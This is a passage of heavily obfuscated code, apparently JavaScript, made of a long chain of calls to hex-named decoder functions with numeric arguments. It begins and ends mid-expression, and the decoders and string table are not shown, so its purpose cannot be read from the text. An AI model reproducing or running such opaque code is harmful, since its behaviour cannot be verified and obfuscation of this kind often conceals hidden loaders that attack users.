00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0